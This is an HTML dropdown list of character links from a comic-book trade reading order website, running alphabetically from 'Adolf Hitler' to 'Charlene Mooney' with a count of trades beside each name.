	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
